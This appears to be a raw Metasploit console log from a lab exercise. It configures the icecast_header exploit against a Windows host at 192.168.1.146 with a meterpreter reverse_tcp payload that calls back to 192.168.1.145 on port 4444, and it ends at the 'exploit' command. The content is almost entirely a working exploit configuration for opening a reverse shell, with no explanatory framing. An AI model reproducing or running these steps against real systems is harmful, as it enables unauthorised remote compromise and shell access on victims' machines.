 213 payload/windows/vncinject/reverse_winhttp . normal No VNC Server (Reflective Injection), Windows
msf6 exploit(windows/http/icecast_header) > set payload payload/windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.145 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.1.146
RHOSTS => 192.168.1.146
msf6 exploit(windows/http/icecast_header) > exploits
[-] Unknown command: exploits. Did you mean exploit? Run the help command for more details.
msf6 exploit(windows/http/icecast_header) > exploit